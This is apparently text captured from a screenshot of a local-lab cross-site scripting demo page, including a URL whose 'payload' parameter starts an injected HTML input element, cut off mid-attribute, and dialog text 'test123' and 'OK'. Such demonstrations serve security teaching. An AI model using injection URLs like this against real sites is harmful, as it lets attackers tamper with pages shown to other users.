 192.168.56.1:8000/xssdemo.html?pa
192.168.56.1:8000/xssdemo.html?payload=<input type="text" style="backgro
XSS Demo
192.168.56.1:8000
test123
OK